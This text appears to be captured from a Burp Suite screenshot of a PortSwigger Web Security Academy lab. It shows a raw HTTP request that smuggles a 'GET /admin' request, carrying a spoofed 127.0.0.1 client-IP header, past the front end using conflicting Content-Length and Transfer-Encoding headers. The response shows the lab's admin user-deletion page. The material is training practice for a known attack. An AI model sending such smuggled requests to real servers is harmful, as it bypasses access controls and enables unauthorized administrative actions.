 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac0a1f961f258c0e801d3b02009700bd.web-security-academy.net
Connection: close
Content-Length: 71
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.80 Safari/537.36
Origin: https://ac0a1f961f258c0e801d3b02009700bd.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Referer: https://ac0a1f961f258c0e801d3b02009700bd.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=jNF7ow8ryJkCN2G3G3Ws37UDHhQowc40
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
X-YYuVCN-Ip: 127.0.0.1
Connection: close
Response
Raw Headers Hex HTML Render
28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<section>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a
href="/admin/delete?username=administrator">Delete</a>
</div>
<div>
<span>carlos - </span>
<a
href="/admin/delete?username=carlos">Delete</a>
</div>
<div>
<span>wiener - </span>
<a
href="/admin/delete?username=wiener">Delete</a>
</div>
</section>